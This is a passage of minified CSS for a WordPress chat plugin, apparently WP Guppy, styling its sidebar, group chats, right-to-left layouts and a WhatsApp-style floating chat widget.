svg{fill:var(--primguppycolor)}.at-groupdescription{display:block;margin-top:10px;transition:none;letter-spacing:.5px;font:500 16px/26px var(--primchatfont)}.at-guppysidepopup .at-leftgroupinfo span{font-size:13px;line-height:22px}.at-chat .at-creategroup textarea.at-form-control{height:110px;display:block}.at-msgautotyper{display:inline-flex;padding:9px 14px 14px;background-color:#fff;border-radius:0 15px 15px 15px;box-shadow:0 2px 4px rgba(40,41,61,.04),0 8px 16px rgba(96,97,112,.16)}.at-msgautotyper img{display:block;max-width:18px}.at-userbar.at-notavailable{mix-blend-mode:luminosity}.at-notavailable img{filter:grayscale(100%)}.at-newnotify{position:relative}.at-newnotify:after{content:"";position:absolute;right:10px;width:5px;height:5px;background-color:#ef4444;border-radius:50%;top:14px}.at-userchat_tab a.at-newnotify:after{right:20px;top:50%;transform:translateY(-50%)}@media (max-width:782px){.at-sidbarwrapper.at-messanger-chat .at-userlist_tab .at-userlist_tab{height:100vh}.at-messanger-chat .at-userlist_tab .at-userlist_tab{height:calc(100vh - 14px)}.logged-in.admin-bar .at-chat_sidebarsettingarea{height:calc(100vh - 137px)}.logged-in.admin-bar .at-chat:not(.at-guppysidepopup) .at-sidebarhead .at-chat_sidebarsettingarea{height:100vh}.logged-in.admin-bar .at-chat:not(.at-guppysidepopup){height:calc(100vh - 46px)}.logged-in.admin-bar .at-modaldialog{padding-top:78px}}@media(max-width:640px){.at-messages:not(.at-message_sender) .at-grp_receiver_msg{flex-wrap:wrap;flex-direction:column;align-items:flex-start}.at-chat640 .at-group-avatar,.at-messages .at-group-avatar{margin:0 0 10px}}@media(max-width:576px){.at-chat .vib-thumbnail-wrapper{padding-bottom:30px}}@media(max-width:480px){.at-creategroup .croppie-container .cr-boundary,.croppie-container .cr-boundary{width:300px!important;height:280px!important}.at-chatsidebar_float{max-width:calc(100% - 76px);right:37px}}@media(max-width:420px){.at-creategroup .croppie-container .cr-boundary,.croppie-container .cr-boundary{width:250px!important;height:280px!important}}@media(max-width:380px){.at-creategroup .croppie-container .cr-boundary{width:210px!important}}@media(max-height:650px){.at-floatchat_content{height:100vh}}.gp-whatsappchatfloat .at-empty-conversation{background-color:#fff}.at-chat1080 .sv-newslots .at-viewuploadimg{align-items:flex-start}.at-chat1080 .sv-newslots .at-uploadarea .at-btnareasetting{flex-direction:column}.at-chat1080 .sv-newslots button,.at-chat1080 .sv-newslots label{min-width:100%}.at-whatsappgp span{background:#25d366!important}.at-whatsappgp span a{background:transparent;width:35px;height:35px}.at-dropboxuploader .at-viewuploadimg .croppie-container{width:100%}.at-chat991 .at-message-qoute_content .vueAudioBetter{width:190px!important}.at-chat991 .at-message-qoute_content .operate span:last-child{display:none}.at-chat420 .at-message-qoute_content .vueAudioBetter{width:160px!important}.at-joinnow li{padding:10px 0;text-align:center;box-shadow:inset 0 1px 0 #ddd}.at-joinnow li span{font:400 13px/26px var(--secchatfont);letter-spacing:.5px;display:inline-block;color:var(--secguppycolor)}.at-joinnow li span a{display:inline-block;font:600 14px/26px var(--secchatfont);letter-spacing:.5px;color:#3c57e5}.at-customer-support .at-chat_sidebar_footer li:last-child{margin:0;border-top:0}.at-customer-support .at-userlist_tab .at-sidebarhead_searchv2{padding:8.5px 0;border-bottom:1px solid #eee}.at-contacts_list.at-userlist_tab .at-sidebarhead_searchv2,.at-customer-support .at-support-agents .at-userlist_tab .at-sidebarhead_searchv2{padding:9.5px 0}.at-chat_previewfloat .at-contacts_list.at-userlist_tab .at-userlist_tab.active .at-sidebarhead_searchv2,.at-chatsidebar_float .at-sidebarhead_searchv2.at-support-chat,.at-contacts_list.at-userlist_tab .at-userlist_tab.active .at-sidebarhead_searchv2{padding:7.5px 0}.at-customer-support .at-userchat_tab{box-shadow:none;border-bottom:1px solid #eee}.at-customer-support .at-userchat_tab a{padding:11.5px 10px}.at-sidbarwrapper.at-support-agents{height:calc(100% - 70px)}@media (max-width:767px){.at-chat_previewfloat .at-contacts_list.at-userlist_tab .at-userlist_tab.active .at-sidebarhead_searchv2,.at-customer-support .at-support-agents .at-userlist_tab .at-sidebarhead_searchv2{padding:7.5px 0}}.ready-player-1 .audio-player{height:auto;width:100%}.ready-player-1 .audio-player .controls{margin:0}.wpguppy-rtl .at-btn-link i,.wpguppy-rtl .at-sendbtn i{margin-right:3px;margin-left:0}.wpguppy-rtl .at-userinfo_title_img{margin-right:0!important}.wpguppy-rtl .at-userstatus:before{margin-right:0;margin-left:0}.wpguppy-rtl .at-chat_sidebarsettingopen{transform:translateX(0)}.wpguppy-rtl .at-rightswitcharea i{margin:0 0 0 13px}.wpguppy-rtl .at-chatsidebar_float:after{left:var(--widgetright);right:auto}.wpguppy-rtl .at-messagetext>div:not(.at-messageoption){margin-left:-24px}.wpguppy-rtl .at-group-avatar,.wpguppy-rtl .at-messages .at-group-avatar{margin-left:14px;margin-right:0}.wpguppy-rtl .at-userbar_right em{margin-right:8px;margin-left:0}.wpguppy-rtl .at-form-control{text-align:right}.wpguppy-rtl .at-chatsidebar_float{right:auto;left:37px}.wpguppy-rtl.at-guppysidepopup .at-sidbarwrapper .at-userchat_tab+.at-.active{padding-left:0;padding-right:60px}.at-guppysidepopup .at-sidbarwrapper .at-userchat_tab+.at-userlist_tab{padding-right:0}.wpguppy-rtl .at-minimizefloatchat .at-floatchat_content{transform:translateX(-100%)}.at-user-chat .wpguppy-rtl .at-chat_sidebar_footer li:not(:last-child) .at-infotolltip{left:-60px;right:auto}.at-user-chat .wpguppy-rtl .at-chat_sidebar_footer li:not(:last-child) .at-infotolltip:after{left:0;right:3px;border-left:10px solid transparent;border-right:0}.wpguppy-rtl .at-userchat_tab a>i,.wpguppy-rtl .at-userchat_tab a>svg{margin-right:0;margin-left:12px}.wpguppy-rtl .at-userpost_profile+.at-userbar_title[data-v-177dda3c]{margin-right:15px;margin-left:0}.wpguppy-rtl .at-userpost_profile img:not(.at-postuserimg){margin-right:0;margin-left:auto}.wpguppy-rtl .at-floatchat_content .at-messagetext>div:not(.at-messageoption){margin-left:-23px}.wpguppy-rtl .at-chatsidebar_float .at-userlist_tab{padding-left:0;padding-right:60px}.wpguppy-rtl .at-chatsidebar_float .at-userlist_tab .at-userlist_tab{padding-left:0;padding-right:0}.at-messanger-chat.wpguppy-rtl .at-chat_sidebar_footer li,.at-messanger-chat.wpguppy-rtl .at-nestedsetting li{border-left:0}.wpguppy-rtl .at-chat_sidebar_footer>li{box-shadow:inset 1px -1px 0 #eee}.at-messanger-chat.wpguppy-rtl .at-userlist_tab{padding-left:0;padding-right:70px}.at-messanger-chat.wpguppy-rtl .at-userlist_tab.active{padding-left:0;padding-right:0}.at-messanger-chat.wpguppy-rtl .at-sidebarhead .at-chat_sidebarsetting{padding-left:0}.wpguppy-rtl .at-dropboxv2 .at-viewuploadimg img{margin-right:0;margin-left:10px}.at-chat420 .at-messanger-chat.wpguppy-rtl .at-sidebarhead .at-chat_sidebarsetting{padding-left:0;padding-right:50px}.wpguppy-rtl .at-newcreategroup a span{margin-left:0;margin-right:6px}@media (max-width:1750px){.wpguppy-rtl .at-dropboxv2 .at-viewuploadimg{flex-direction:column;justify-content:center}.wpguppy-rtl .at-dropboxv2 .at-viewuploadimg .at-btnareasetting{justify-content:flex-start;justify-content:space-evenly}}@media (max-width:420px){.at-messanger-chat.wpguppy-rtl .at-userlist_tab{padding-left:0;padding-right:70px}.at-dropboxv2 .at-uploadarea .at-btnareasetting{flex-direction:column}.at-dropboxv2 .at-btn.at-btnsm{min-width:100%}}@media (max-width:767px){.wpguppy-rtl .at-imgresponsivearea .at-sidebar-item{right:0!important;left:auto;margin:10px 10px 0 0}.wpguppy-rtl .gp-chat_previewfloat .at-imgresponsivearea .at-sidebar-item{margin-right:0;margin-left:10px}.wpguppy-rtl .at-imgresponsivearea{padding:8px 20px;border:0;border-bottom:1px solid #eee}.wpguppy-rtl .at-imgresponsivearea a{border:0!important}.wpguppy-rtl .at-chat_previewfloat .at-contacts_list.at-userlist_tab .at-sidebarhead_searchv2{padding:7.5px 0!important}}@media (max-width:320px){.wpguppy-rtl .at-chatsidebar_float .at-userlist_tab{padding-right:50px}.wpguppy-rtl .at-chat_sidebar_footer li a{font-size:20px}}.wpguppy-rtl .at-chat_sidebarsetting{right:auto;left:0}.wpguppy-rtl .at-sidebarhead>.at-userlist_tab.at-userlist_tabv2{right:0;left:auto;transform:translateX(0)}.wpguppy-rtl .at-chat_sidebar_footer>li.active{box-shadow:inset -3px 0 0 var(--primguppycolor),inset 1px -1px 0 #eee}.wpguppy-rtl .at-nestedsetting li.active{box-shadow:inset -3px 0 0 var(--primguppycolor),inset 1px 0 0 #eee;border-top:1px solid #eee}.wpguppy-rtl .at-userinfo_settings .at-redbtnwrapper{margin-right:0;margin-left:30px}.wpguppy-rtl .at-sidebar-item{right:60px;left:auto;padding:20px 0 20px 20px}.wpguppy-rtl .at-chat_previewfloat .at-chat_sidebar_footer{border-left:1px solid #eee;right:0;left:auto}.wpguppy-rtl .at-chat_previewfloat .at-chat_sidebar_footer:hover{width:270px}.wpguppy-rtl .at-chat_previewfloat .at-chat_sidebar_footer li a{border-left:1px solid #eee}.wpguppy-rtl .at-chatsidebar_float .at-chat_sidebar_footer li a{width:60px;border-left:0}.wpguppy-rtl.at-chat .at-floatchat_content .at-replay_msg textarea.at-share-emoji{padding-left:20px;padding-right:58px}.wpguppy-rtl.at-messanger-chat .at-sidebar-item{right:70px;left:0}.wpguppy-rtl.at-messanger-chat .at-chat_sidebar_footer{border-left:1px solid #eee;right:0;left:auto}.wpguppy-rtl.at-customer-support .at-userchat_tab a>svg{margin-right:0;margin-left:12px}.wpguppy-rtl .at-chat_previewfloat .at-contacts_list.at-userlist_tab .at-sidebarhead_searchv2{padding:9.5px 0}.wpguppy-rtl .at-chat_previewfloat .at-contacts_list.at-userlist_tab .at-sidebarhead_searchv2.at-support-chat{padding:7.5px 0}.wpguppy-rtl .at-statusoffline:after,.wpguppy-rtl .at-statusonline:after{right:auto;left:-3px}.wpguppy-rtl .gp-floatchat_title h2{padding-left:20px;padding-right:0}.wpguppy-rtl .at-userchat_tab a.at-newnotify:after{right:20px;transform:translateY(-50%);top:50%}.at-sidebarhead_search{width:100%;padding:20px;position:relative;background:#fff;align-self:flex-start;display:flex;flex-wrap:wrap}.at-sidebarhead_search h5{font-size:16px;line-height:26px;font-weight:600;text-transform:inherit}.at-sidebarhead_search~.at-sidebarhead_search{box-shadow:inset 0 -1px 0 #eee,inset 0 1px 0 #eee}.at-sidebarhead_search h3{font-size:16px;line-height:24px;letter-spacing:.5px;display:flex;align-items:center;width:100%;margin:0 0 8px;font-weight:600!important}.at-sidebarhead_search .at-form-group i{position:absolute;left:18px;font-size:18px;color:var(--terguppycolor)}.at-chat .at-sidebarhead_search .at-form-group input{font-size:14px;padding-left:45px;width:100%;height:40px;outline:none;border-radius:3px}.at-chat_sidebarsettingopen{transform:translateX(0);box-shadow:0 0 20px rgba(0,0,0,.05)}.at-chat_sidebarsettingcontent{padding:26px 30px}.at-chat_sidebarsettingcontent h4{letter-spacing:.5px;color:var(--terguppycolor)!important;line-height:28px;font-size:18px;margin:0}.at-chat_sidebarsettingcontent>a{color:#3c57e5!important;font:700 16px/26px var(--primchatfont);letter-spacing:.5px;margin-top:10px;display:block;transition:none}.at-chat_sidebarsettingcontent>a.at-danger{color:#ef4444!important}.at-chat_sidebarsettingcontent .at-themeform{padding-top:10px}.at-chat_sidebarsettingcontent .at-btnlist{margin:0}.at-chat_sidebarsettingcontent .at-btnlist li{width:100%!important;padding:0!important}.at-chat_sidebarsettingcontent~.at-chat_sidebarsettingcontent{border-top:1px solid #ddd}.at-chat_sidebarsettingarea{height:calc(100vh - 400px);overflow-y:auto}.at-gallerylistwrap{padding:20px 30px;border-top:1px solid #ddd}.at-gallerylistwrap h4{letter-spacing:.5px;color:var(--terguppycolor)!important;line-height:28px;font-size:18px;margin:0}.at-gallerylist{margin:-5px;padding:15px 0 0;display:flex;flex-wrap:wrap}.at-gallerylist li{margin:0;list-style:none;padding:5px!important;width:33.333%!important}.at-gallerylist li a:focus:not(.wp-block-button__link):not(.wp-block-file__button) img,.at-gallerylist li a:focus img{outline:none}.at-gallerylist li:not(.at-loadmorecontent) a{display:flex;justify-content:center;align-items:center;position:relative;border-radius:5px;height:100%;color:var(--primguppycolor)}.at-gallerylist li.at-loadmorecontent{width:100%!important;margin-top:10px}.at-gallerylist li a i{display:inline-block;background:#fff;text-align:center;font-size:24px}.at-gallerylist li a img{max-width:100%;-o-object-fit:cover;object-fit:cover;border-radius:5px}.at-danger{color:#ef4444!important}.at-imgdownloader{outline:none!important;text-decoration:none!important;font:700 16px/26px var(--primchatfont);letter-spacing:.5px;margin-top:10px;display:inline-flex;vertical-align:middle;color:#3c57e5!important;align-items:center}.at-imgdownloader,.at-imgdownloader.at-disable-btn{background-color:transparent!important}.at-imgdownloader .at-msgload{margin:0;position:static;display:inline-block;margin-right:10px}.at-imgdownloader .at-msgload i{border-right-color:#fff;display:block;width:20px;height:20px}.at-newcreategroup{background:#f7f8fc;border-bottom:1px solid #eee;padding:5px 10px;text-align:center}.at-newcreategroup a{font-weight:600;font-size:13px;line-height:16px;text-align:center;letter-spacing:.5px;color:#1da1f2}.at-newcreategroup a,.at-newcreategroup a span{display:inline-block;font-family:var(--primchatfont)}.at-newcreategroup a span{color:#0a0f26;margin:0 0 0 6px}.at-nestedsetting>li a i.guppy-power{color:#ef4444}.at-chat_previewfloat .at-chat_sidebar_footer{width:60px}.at-chat_previewfloat .at-sidebarhead .at-chat_sidebarsetting{left:60px}.at-contacts_list{height:calc(100% - 60px)}.at-chat991 .at-contacts_list,.at-support-messages{height:100%}.at-chat_previewfloat .at-chat_sidebar_footer a img{max-width:40px;height:40px}.at-chatsidebar_float:after{position:absolute;content:"";right:var(--widgetright);bottom:-9px;display:inline-block;z-index:0;width:0;height:0;border-left:10px solid transparent;border-right:10px solid transparent;border-top:10px solid #fff;box-shadow:inset 1px -1px 0 #eee}.at-guppyside-responsive .at-chat_previewfloat .at-chat_sidebar{border-radius:0}.at-guppyside-responsive .at-chatsidebar_float{max-width:100%;right:0;top:0;max-height:100%;border-radius:0;height:100%}.at-guppyside-responsive .at-chatsidebar_float:not(.at-chatsidebar-widgetclose)+.at-chatfloatholder{z-index:1}.at-guppyside-responsive .at-chat_sidebarsetting{height:100%}.at-guppyside-responsive .at-chat_sidebarsettingarea{height:calc(100vh - 100px)!important}.at-guppyside-responsive .at-chat_profile{background:#fff;height:100%;flex-direction:column;width:100%}.at-guppyside-responsive .at-overlay:before{top:0;left:0;width:100%;height:100vh}.at-chat_previewfloat .at-chat_sidebar>.at-userlist_tabv2{max-height:700px}.at-form-group .at-dropbox{background:#f7f7f7;margin:0}.at-btn-sm.at-btn-link{color:#1da1f2;background:transparent;font-weight:600;padding:0;min-width:auto}.at-btn-link:hover{color:#1da1f2}.at-btn-link i,.at-sendbtn i{font-size:16px;display:inline-block;margin:0 0 0 3px}.at-btn-sm.at-sendbtn{color:#999;background:transparent;font-weight:600;padding:0;min-width:auto}.at-sendbtn:hover{color:#999}.at-messanger-chat .logged-in.admin-bar .at-chat:not(.at-guppysidepopup) .at-userlist_tab ul{height:calc(100% - 114px)}.at-messanger-chat .at-userchat_tab a{width:100%;padding:14px 10px}.at-messanger-chat .at-userlist_tab .at-sidebarhead_searchv2{padding:9.5px 0}.at-messanger-chat .at-contacts_list .at-userlist_tab.active .at-sidebarhead_searchv2{padding:9px 0}.at-messanger-chat .at-userlist_tabv2{max-height:100%}.at-messanger-chat .at-chat_sidebarsettingtitle{padding:17px 20px}.at-messanger-chat .at-chat_formwrapper{padding:30px}.at-messanger-chat .at-sidebarhead .at-chat_sidebarsetting{padding-left:70px}.at-messanger-chat .at-userbar_profile{max-width:44px;height:44px}.at-messanger-chat .at-userlist_tab .at-userlist_tab{height:100vh}.at-messanger-chat .at-userlist_tab .at-userchat_tab~.at-userlist_tab{height:calc(100vh - 70px)}.at-chat_profile{padding:20px 30px;height:100vh;overflow:auto}.at-messanger-chat .at-chat_profile{padding:20px}.at-chat991 .at-form-group .at-dropboxv2{padding:20px;align-items:flex-start}.at-chat991 .at-btnareasetting{justify-content:flex-start}.at-chat991 .at-form-group .at-dropboxv2 .at-btnareasetting{gap:20px}.at-chat480 .at-dropboxv2 .at-viewuploadimg{flex-direction:column}.at-chat480 .at-dropboxv2 .at-viewuploadimg img{margin:0 0 10px}.at-chat480 .at-messanger-chat .at-userchat_tab a{padding:14px 10px}.at-guppyside-responsive .at-groupuser_twoplus .at-notify{margin-left:0}.at-chat480 .at-btnareasetting{flex-direction:column}.at-chat480 .at-form-group .at-dropboxv2 .at-btnareasetting{gap:10px}.at-chat480 .at-btn.at-btnsm{min-width:100%}@media (max-width:1366px){.at-dropboxv2 .at-viewuploadimg{text-align:center;flex-direction:column}.at-dropboxv2 .at-viewuploadimg .at-uploadarea h6{text-align:center}.at-dropboxv2 .at-viewuploadimg img{margin:0 0 10px}.at-dropboxv2 .at-uploadarea .at-btnareasetting{justify-content:center}.at-chat_profile{padding:15px}}@media (max-width:767px){.at-onlineusers>li:first-child{margin-left:0!important}.at-messanger-chat .at-userlist_tab .at-sidebarhead_searchv2{padding:9.5px 0}.at-messanger-chat .at-userchat_tab a{padding:14px 10px}.at-messanger-chat .at-chat_sidebarsettingtitle{padding:17px 20px}}@media (max-width:411px){.at-chat_previewfloat .at-chat_sidebar>.at-userlist_tabv2{max-height:100%}.at-chat_sidebar_footer li a{font-size:17px}.at-chat_previewfloat .at-onlineusers>li:first-child{margin-left:0!important}.at-chatsidebar_float .at-chat_sidebar .at-userlist_tab{padding-left:50px}.at-chatsidebar_float .at-chat_sidebar .at-userlist_tab .at-userlist_tab,.at-chatsidebar_float .at-userlist_tab .at-userlist_tab.active{padding-left:0}.at-messanger-chat .at-sidebarhead .at-chat_sidebarsetting{padding-left:60px}.wpguppy-rtl .at-messanger-chat .at-sidebarhead .at-chat_sidebarsetting,.wpguppy-rtl .at-messanger-chat .at-userlist_tab:not(.active){padding-left:0;padding-right:70px}.wpguppy-rtl .at-chatsidebar_float .at-chat_sidebar .at-userlist_tab{padding-left:0}.at-settingbtns{flex-wrap:wrap}.at-settingbtns .at-rightswitcharea{max-width:100%;margin:5px 0}}@media (max-width:320px){.at-userlist_tab{padding-left:50px}}.at-chat480 .at-userbar{padding:9px 10px!important}.at-chat480 .at-userbar_title h3{font-size:15px;line-height:19px}@media (max-width:540px){.at-messanger-chat .at-chat_sidebar_footer li.at-hasimage a{padding:13px 15px!important}.at-guppysidepopup .at-userlist_tab li.at-userbar:last-child{margin-bottom:0}}.at-guppyside-responsive .at-chat_previewfloat .at-chat_sidebar>.at-userlist_tabv2{max-height:100%}.tippy-popper[x-placement^=right] [data-animation=shift-away][data-state=visible]{transform:translateX(-5px);background:var(--secguppycolor);border-radius:0 4px 4px 0}.tippy-popper[x-placement^=right] .tippy-arrow{border-right:10px solid var(--secguppycolor)!important;border-top:15px solid transparent;border-bottom:15px solid transparent;left:-10px;transform-origin:100% 50%;top:0!important;margin:0!important}.at-chat1700 .at-form-group .sv-newslots .at-viewuploadimg{background:#f7f7f7;margin:0;flex-wrap:wrap}.at-chat1700 .sv-newslots .at-viewuploadimg img{margin:0 0 15px}.at-chat1199 .at-dropboxv2 .at-uploadarea .at-btnareasetting{flex-direction:column}.at-chat1199 .at-dropboxv2 .at-uploadarea .at-btnareasetting button,.at-chat1199 .at-dropboxv2 .at-uploadarea .at-btnareasetting label{min-width:100%}.at-userbar_title-v2{display:flex;align-items:center;justify-content:space-between;width:100%}.at-chat_transition_none[data-v-13e26efb]{transition:none}.at-chat_sidebar_footervtwo[data-v-2756b578]{background-color:var(--secguppycolor);position:static;display:flex;padding:0;margin:0}.at-chat_sidebar_footervtwo li[data-v-2756b578]{padding:0;width:100%;display:flex;align-items:center;list-style-type:none;margin:0;background:transparent;border:none;justify-content:center}.at-chat_sidebar_footervtwo li .at-replay_audio[data-v-2756b578],.at-chat_sidebar_footervtwo li .at-replay_upload[data-v-2756b578]{flex:1}.at-chat_sidebar_footervtwo li .at-recorddisabled a[data-v-2756b578]{background-color:var(--secguppycolor)!important}.at-floatchat_content .at-replay_msg[data-v-2756b578]{padding:0}.at-replay_msg>a:not(.at-sendmsg)+input[data-v-2756b578]{padding-right:60px}.at-floatchat_content .at-replay_msg input[data-v-2756b578]{height:40px;border-radius:3px}.at-floatchat_content .at-replay[data-v-2756b578]{display:block;border-top:1px solid #ddd;background-color:#f7f7f7}.at-floatchat_content .at-replay_msg>a[data-v-2756b578]:not(.at-sendmsg){right:21px}.at-floatchat_content .at-chat_sidebar_footer[data-v-2756b578]{position:static}.at-floatchat_content .at-chat_sidebar_footer li[data-v-2756b578]{padding:0!important;width:100%!important}.at-floatchat_content .at-chat_sidebar_footer li>div[data-v-2756b578]{width:100%}.at-floatchat_content .at-chat_sidebar_footer a[data-v-2756b578]{padding:18px 15px;width:100%;display:flex;justify-content:center}.at-floatchat_content .at-chat_sidebar_footer a.active[data-v-2756b578]{color:#fff;background-color:#ff7300}.at-floatchat_content .at-chat_sidebar_footervtwo.at-replay_disable>li[data-v-2756b578]{filter:opacity(.5)}.at-whatsappchat .at-messagewrap[data-v-12608a8a]{height:100%;padding:30px;min-height:auto;max-height:100%;background-size:cover;background-repeat:no-repeat}.at-whatsappchat .at-messages[data-v-12608a8a]{padding:0}.at-whatsappchat .at-message[data-v-12608a8a]{font-size:15px;max-width:100%;line-height:22px;padding:20px 20px 14px 20px}.at-whatsappchat .at-message span[data-v-12608a8a]{margin:0}.at-whatsappchat[data-v-12608a8a]{height:100vh;max-height:427px}.at-whatsappchat .at-messagewrap>img[data-v-12608a8a]{padding:30px;display:block}.at-floatchat_titlev2 .at-floatchat_title-right a[data-v-12608a8a]{font-size:28px}.at-replaywt[data-v-12608a8a]{height:80px;padding:15px 20px 20px}:root{--primchatfont:"Urbanist",sans-serif;--secchatfont:"Open Sans",sans-serif;--whatsapp-fontcolor:#25d366}.gp-chat_sidebar{height:100%;flex:0 0 100%;max-width:100%;overflow:hidden;position:relative;-ms-flex:0 0 100%;-webkit-box-flex:0;box-shadow:0 0 30px 0 rgba(0,0,0,.1)}.gp-chat ::-webkit-scrollbar{width:5px;background-color:transparent}.gp-chat ::-webkit-scrollbar-thumb{visibility:hidden;opacity:0;border-radius:60px;background-color:var(--primguppycolor);border:5px solid var(--primguppycolor)}.gp-chat :hover::-webkit-scrollbar-thumb{visibility:visible;opacity:1}.gp-chat .gp-form-control,.gp-chat input[type=color],.gp-chat input[type=date],.gp-chat input[type=datetime-local],.gp-chat input[type=datetime],.gp-chat input[type=email],.gp-chat input[type=month],.gp-chat input[type=number],.gp-chat input[type=password],.gp-chat input[type=search],.gp-chat input[type=tel],.gp-chat input[type=text],.gp-chat input[type=time],.gp-chat input[type=url],.gp-chat input[type=week],.gp-chat select,.uneditable-input{outline:none!important;padding:0 20px;height:40px;color:var(--secwhatsappcolor);font:16px/26px var(--secchatfont);border-radius:3px;background-clip:unset;caret-color:var(--secwhatsappcolor);letter-spacing:.01em;width:100%;border:1px solid #ddd;margin:0;background-color:#fff!important;box-shadow:none;font-weight:400!important}.gp-chat .gp-form-control::-moz-placeholder,.gp-chat input[type=color]::-moz-placeholder,.gp-chat input[type=date]::-moz-placeholder,.gp-chat input[type=datetime-local]::-moz-placeholder,.gp-chat input[type=datetime]::-moz-placeholder,.gp-chat input[type=email]::-moz-placeholder,.gp-chat input[type=month]::-moz-placeholder,.gp-chat input[type=number]::-moz-placeholder,.gp-chat input[type=password]::-moz-placeholder,.gp-chat input[type=search]::-moz-placeholder,.gp-chat input[type=tel]::-moz-placeholder,.gp-chat input[type=text]::-moz-placeholder,.gp-chat input[type=time]::-moz-placeholder,.gp-chat input[type=url]::-moz-placeholder,.gp-chat input[type=week]::-moz-placeholder{font-size:14px;font-weight:400!important;color:var(--terwhatsappcolor)!important}.gp-chat .gp-form-control::placeholder,.gp-chat input[type=color]::placeholder,.gp-chat input[type=date]::placeholder,.gp-chat input[type=datetime-local]::placeholder,.gp-chat input[type=datetime]::placeholder,.gp-chat input[type=email]::placeholder,.gp-chat input[type=month]::placeholder,.gp-chat input[type=number]::placeholder,.gp-chat input[type=password]::placeholder,.gp-chat input[type=search]::placeholder,.gp-chat input[type=tel]::placeholder,.gp-chat input[type=text]::placeholder,.gp-chat input[type=time]::placeholder,.gp-chat input[type=url]::placeholder,.gp-chat input[type=week]::placeholder{font-size:14px;font-weight:400!important;color:var(--terwhatsappcolor)!important}.gp-chat .gp-sidebarhead_search .gp-form-group input{font-size:14px;padding-left:45px;width:100%;height:40px;border-radius:3px}.gp-replay_msg textarea.gp-form-control{resize:none;height:40px!important;font-size:15px;padding-top:6px;padding-bottom:6px;max-height:40px;overflow:auto!important}.gp-chatfloatholder{position:fixed;bottom:44px;right:44px;z-index:10000}.gp-widgetclose.gp-chatsidebar_float{opacity:0;visibility:hidden;transition:all .3s ease-in-out;top:50%!important}.gp-chatsidebar_float{bottom:0;right:20px;opacity:1;z-index:999;display:block;position:fixed;max-width:480px;transform:scale(1);visibility:visible;background-color:#fff;transition:all .3s ease-in-out}.gp-chat_previewfloat,.gp-chatsidebar_float{width:100%;height:100%}.gp-whatsapp_chat{background-color:var(--primguppycolor)!important}.gp-chatfloat>span{position:relative;z-index:1;display:block;border-radius:50%;box-shadow:-2px 4px 10px rgba(0,0,0,.24)}.gp-chatfloat>span a{align-items:center;justify-content:center;background:#fff;line-height:1;width:58px;height:58px;border-radius:60px;display:flex;flex-wrap:wrap}.gp-chatfloat>span a img,.gp-chatfloat>span a svg{display:block;max-width:26px}.gp-chatfloat>span a .gp-float-icon{max-width:73px;border-radius:50%;height:73px}.gp-chatfloat>span a i{color:var(--terwhatsappcolor);font-size:25px}.gp-chatsidebar_float:not(.gp-widgetclose)+.gp-chatfloatholder .gp-chatfloat{opacity:0;height:30px;display:none;visibility:hidden}.gp-whatsappside-responsive .gp-chatsidebar_float{max-width:540px}.gp-whatsappside-responsive.gp-opnchatbox .gp-chat_sidebar{display:none!important}@media(max-width:1280px){.gp-chatsidebar_float{max-width:400px}.gp-floatchat{right:420px}.gp-floatchat+.gp-floatchat{right:790px}}@media (max-width:991px){.gp-chatsidebar_float{max-width:380px}.gp-floatchat{right:395px}}.wpguppy-rtl .gp-chatfloatholder{right:auto;left:44px}.wpguppy-rtl .gp-chatsidebar_float{right:auto;left:0}.wpguppy-rtl .gp-sidebarhead>a{margin-left:0;padding-right:20px;padding-left:0;margin-right:auto}.wpguppy-rtl .gp-sidebarhead_search .gp-form-group i{left:auto;right:18px}.wpguppy-rtl.gp-chat .gp-sidebarhead_search .gp-form-group input{padding-right:45px;padding-left:20px}.wpguppy-rtl .gp-userbar_right{margin-left:0;margin-right:auto;padding-right:10px;padding-left:0}.wpguppy-rtl .gp-userbar_profile+.gp-userbar_title{margin-right:15px;margin-left:0}.wpguppy-rtl .gp-userbar_profile .gp-userstatus{left:0;right:auto}.wpguppy-rtl .gp-whatsappbtn svg{margin-right:0;margin-left:10px}.wpguppy-rtl .gp-floatchat{right:auto;left:500px}.wpguppy-rtl .gp-widgetclose~.gp-chatfloatholder .gp-floatchat{right:auto;left:165px}.wpguppy-rtl .gp-floatchat_title figure{margin-right:0;margin-left:10px}.wpguppy-rtl .gp-singleimg .gp-userstatus{right:auto;left:-3px}.wpguppy-rtl .gp-floatchat_title-right{margin-right:auto;margin-left:0}.wpguppy-rtl .gp-send{margin-left:0;margin-right:10px}.gp-whatsappchat .gp-messagewrap{height:100%;padding:30px;min-height:auto;max-height:100%;overflow:auto;background-size:cover;background-repeat:no-repeat}.gp-whatsappchat .gp-messages{padding:0}.gp-whatsappchat .gp-message{font-size:15px;max-width:100%;line-height:22px;padding:20px 20px 14px 20px;letter-spacing:.5px}.gp-whatsappchat .gp-message span{margin:0}.gp-whatsappchat .gp-messagewrap>img{padding:30px;display:block}.gp-messages{width:100%;float:left;padding:3px 20px;display:flex;flex-direction:column;align-items:flex-start}.gp-floatchat{bottom:0;right:500px;width:350px;z-index:9999;position:fixed;overflow:hidden;transition:all .3s linear;filter:drop-shadow(0 2px 4px rgba(40,41,61,.04)) drop-shadow(0 8px 16px rgba(96,97,112,.16))}.gp-floatchat_title{width:100%;z-index:9999;display:flex;min-height:54px;align-items:center;background:var(--secwhatsappcolor);padding:15px 20px;position:relative;border-radius:10px 10px 0 0}.gp-floatchat_title h2{color:#fff!important;font-size:16px;line-height:24px;letter-spacing:.5px;padding-top:0;padding-right:20px;margin:0;display:flex;align-items:center;overflow:hidden}.gp-floatchat_content{width:100%;height:100vh;max-height:427px;display:flex;flex-direction:column;background-color:#f7f7f7;border-radius:10px 10px 0 0}.gp-floatchat_title figure{margin:0 10px 0 0;position:relative;flex:none}.gp-floatchat_title figure.gp-notavailable .gp-userstatus.offline{filter:grayscale(1)!important}.gp-singleimg img{width:30px;height:30px;display:block;border-radius:50%}.gp-whatsapptitle{width:100%;display:flex;align-items:center}.gp-whatsapptitle>h2{display:block}.gp-floatchat_title-right{display:flex;align-items:center;margin-left:auto}.gp-floatchat_title-right a{line-height:1;font-size:28px;color:#fff;text-decoration:none}.gp-floatchat_titlev2{flex:none;padding-top:15px;padding-bottom:15px;background-color:var(--primguppycolor)}.gp-floatchat_titlev2>img{border-radius:50%;max-width:40px;max-height:40px;-o-object-fit:cover;object-fit:cover;margin-right:10px}.gp-chatblockuser span:not(.gp-message_time),.gp-message,.gp-userbar_loader span{box-shadow:0 2px 4px rgba(40,41,61,.04),0 8px 16px rgba(96,97,112,.16)}.gp-chat_previewfloat .gp-message,.gp-floatchat_content .gp-message{border-radius:0 10px 10px 